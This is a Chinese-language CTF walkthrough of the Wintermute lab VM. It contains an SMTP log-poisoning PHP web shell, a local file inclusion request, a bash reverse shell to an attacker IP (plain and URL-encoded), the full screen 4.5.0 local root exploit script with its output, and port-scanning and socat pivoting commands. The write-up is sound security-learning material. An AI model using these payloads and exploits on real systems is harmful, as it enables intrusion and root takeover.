

尝试查看一下日志文件:
molly.log
armitage.log
riviera.log
尝试日志注入
尝试一下目录是否可以进行穿越:
http://192.168.244.130/turing-bolo/bolo.php?bolo=../../../log/mail

找到了邮箱服务疑似postfix,暂时先不查这个的漏洞,尝试进行日志包含,首先需要传一个马上去,看到开启了smtp服务:
nc 192.168.244.130 25
# telnet 192.168.244.130 25
HELO hack
MAIL FROM:<hack@gmail.com>
RCPT TO:<?php system('whoami'); ?>
尝试利用一下:
1
/turing-bolo/bolo.php?bolo=/var/log/mail
尝试上传一个一句话木马:
telnet 192.168.244.130 25
HELO ctfer
MAIL FROM: ctfer@gmail.com
RCPT TO: wintermute
subject: <?php system($_REQUEST['ctf']);?>
.
quit
尝试弹个反向shell:
1
2
bash -c "bash -i >& /dev/tcp/192.168.244.132/1234 0>&1"
bash+-c+%22bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.244.132%2f1234+0%3e%261%22
1
http://192.168.244.130/turing-bolo/bolo.php?bolo=/var/log/mail&ctf=bash+-c+%22bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.244.132%2f1234+0%3e%261%22
获取到了一个shell!
提权
先查看一下suid文件
1
find / -perm -4000 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/bin/screen-4.5.0
/bin/ping
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
似乎screen可以利用,查看一下sudo screen,发现没有sudo命令:
检测screen 4.5漏洞
查看一下漏洞
1
searchsploit screen 4.5.0
查看一下:
1
searchsploit -m linux/local/41154.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
按照这个脚本先试一下,其大致逻辑在于创建两个c文件,再进行编译执行命令,运行一下:
1
2
3
4
5
6
# kali
python3 -m http.server 8888
# wintermute
wget http://192.168.244.132:8888/41154.sh
chmod +x 41154.sh
./41154.ssh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
这边的报错实际上是可以减少的,运行以下sed命令将脚本格式换行和缩进转化一下:
1
sed -i -e 's/\r$//' 41154.sh
-i: 这个选项告诉sed在文件中直接进行修改,而不是输出到标准输出设备。-e 's/\r$//': 这是sed的编辑命令。在这个命令中,s表示进行替换操作,\r$表示以回车符结尾的行(在Unix系统中通常不使用回车符),//表示替换为空,即删除回车符。
输入命令看一下:
1
2
3
whoami;id
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)
获取到了flag,尝试看一下作者留给我们啥线索:
ls -la /root
1
2
3
4
5
6
7
8
9
10
11
12
total 52
drwx------  4 root root  4096 Jul  3  2018 .
drwxr-xr-x 23 root root  4096 May 12  2018 ..
-rw-------  1 root root     0 Jul  3  2018 .bash_history
-rw-r--r--  1 root root   570 Jan 31  2010 .bashrc
drwxr-xr-x  2 root root  4096 May 12  2018 .nano
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-r--r--  1 root root    66 May 12  2018 .selected_editor
-rw-------  1 root root 12459 Jul  3  2018 .viminfo
-rw-------  1 root root    33 Jul  1  2018 flag.txt
-rw-------  1 root root   778 Jul  1  2018 note.txt
drwxr-xr-x  2 root root  4096 May 12  2018 scripts
cat /root/flag.txt
1
5ed185fd75a8d6a7056c96a436c6d8aa
cat /root/note.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Devs,

Lady 3Jane has asked us to create a custom java app on Neuromancer's primary server to help her interact w/ the AI via a web-based GUI.

The engineering team couldn't strss enough how risky that is, opening up a Super AI to remote access on the Freeside network. It is within out internal admin network, but still, it should be off the network completely. For the sake of humanity, user access should only be allowed via the physical console...who knows what this thing can do.

Anyways, we've deployed the war file on tomcat as ordered - located here:

/struts2_2.3.15.1-showcase

It's ready for the devs to customize to her liking...I'm stating the obvious, but make sure to secure this thing.

Regards,

Bob Laugh
Turing Systems Engineer II
Freeside//Straylight//Ops5
这里泄露了组件信息struts2_2.3.15.1-showcase,等下可以尝试从这里入手!
Neuromancer
扩展一下shell
1
python -c "import pty;pty.spawn('/bin/bash')"
信息搜集
主机探测(配置失败)

ifconfig
ifconfig
arp
arp -a
1
2
3
4
? (192.168.244.132) at 08:00:27:99:84:97 [ether] on enp0s8
? (192.168.244.132) at 08:00:27:99:84:97 [ether] on enp0s3
? (192.168.244.128) at 08:00:27:14:96:11 [ether] on enp0s8
? (192.168.244.128) at 08:00:27:14:96:11 [ether] on enp0s3
shell脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/bash
# 指定要扫描的网段,例如:192.168.244.0/24
subnet="10.0.2.0/24"
echo "探测存活主机中..."
# 循环遍历网段中的每个IP地址
for ip in $(seq 1 254); do
    target="$subnet.$ip"
    # 发送单个ping请求,并丢弃标准输出和标准错误,只保留退出状态码
    ping -c 1 -W 1 "$target" >/dev/null 2>&1
    # 检查ping命令的退出状态码
    if [ $? -eq 0 ]; then
        echo "$target 存活"
    fi
done
echo "探测完成"
重新配置
这里网卡扫完以后,发现有的没扫到,重新配置了一下靶机,如果成功了,后面再把配置贴进来。
因为要重新配置一遍靶场,将之前的步骤变成简易的命令:
1
2
3
4
5
6
7
8
telnet 10.161.61.130 25
HELO ctfer
MAIL FROM: ctfer@gmail.com
RCPT TO: wintermute
subject: <?php system($_REQUEST['ctf']);?>
.
quit
http://10.161.61.130/turing-bolo/bolo.php?bolo=/var/log/mail&ctf=bash+-c+%22bash+-i+%3e%26+%2fdev%2ftcp%2f10.161.61.128%2f1234+0%3e%261%22
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
┌──(kali㉿kali)-[/tmp]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.161.61.128] from (UNKNOWN) [10.161.61.130] 45876
bash: cannot set terminal process group (642): Inappropriate ioctl for device
bash: no job control in this shell
www-data@straylight:/var/www/html/turing-bolo$ cd /tmp
cd /tmp
www-data@straylight:/tmp$ ls
ls
41154.sh
libhax.so
rootshell
screens
vGdtL8p
www-data@straylight:/tmp$ ./rootshell
./rootshell
whoami;id
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
root@straylight:/tmp# ifconfig
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.161.61.130  netmask 255.255.255.0  broadcast 10.161.61.255
        inet6 fe80::a00:27ff:fe8f:6d52  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:8f:6d:52  txqueuelen 1000  (Ethernet)
        RX packets 5311  bytes 484772 (473.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1186  bytes 82951 (81.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

enp0s8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.5  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fe79:202d  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:79:20:2d  txqueuelen 1000  (Ethernet)
        RX packets 55  bytes 8493 (8.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 70  bytes 6905 (6.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 13058  bytes 1348746 (1.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13058  bytes 1348746 (1.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@straylight:/tmp# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:8f:6d:52 brd ff:ff:ff:ff:ff:ff
    inet 10.161.61.130/24 brd 10.161.61.255 scope global enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe8f:6d52/64 scope link
       valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:79:20:2d brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.5/24 brd 10.0.2.255 scope global enp0s8
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe79:202d/64 scope link
       valid_lft forever preferred_lft forever
1
2
3
for i in $(seq 1 65535); do nc -nvz -w 1 10.0.2.3 $i 2>&1; done | grep -v "Connection refused"
for i in {1..254} ;do (ping -c 1 10.161.61.$i | grep "bytes from" &) ;done
for i in $(seq 1 65535); do nc -nvz -w 1 192.168.244.3 $i 2>&1; done | grep -v "Connection refused"
按理说这些做法是对的,但是我就是扫不出来,不知道为啥。
靶场配置问题,无法做出来看wp学习接下来的思路
正常的话可以扫出三个端口:
1
2
3
(UNKNOWN) [192.168.56.110] 8009 (?) open
(UNKNOWN) [192.168.56.110] 8080 (http-alt) open
(UNKNOWN) [192.168.56.110] 34483 (?) open
访问看不到东西,必须端口转发一下:
1
2
3
socat TCP-LISTEN:8009,fork,reuseaddr tcp:192.168.56.110:8009 &
socat TCP-LISTEN:8000,fork,reuseaddr tcp:192.168.56.110:8080 &
socat TCP-LISTEN:34483,fork,reuseaddr tcp:192.168.56.110:34483 &
然后nmap扫描,并利用自带的脚本进行扫描:
1
nmap -sV -v -p 8009,8080,34483 -Pn -A --script=vuln 192.168.56.110
访问:
1
http://192.168.56.110:8080/struts2_2.3.15.1-showcase/showcase.action
然后利用Apache struts漏洞进行攻击。似乎还有很多的东西要做,麻了,先搁置吧,以后有机会再尝试!
参考blog
https://www.hackingarticles.in/hack-the-wintermute-1-ctf-challenge/
https://seekorswim.github.io/walkthroughs/2019/05/01/wintermute-1/
https://www.cnblogs.com/jarwu/p/17411962.html
https://blog.csdn.net/qq_34801745/article/details/103987311
https://fdlucifer.github.io/2020/01/13/WinterMute-1/
https://www.freebuf.com/articles/web/259582.html
https://blog.csdn.net/G20171130/article/details/118805915
https://github.com/mzfr/vulnhub-writeups/blob/master/2019-07-26-wintermute.md


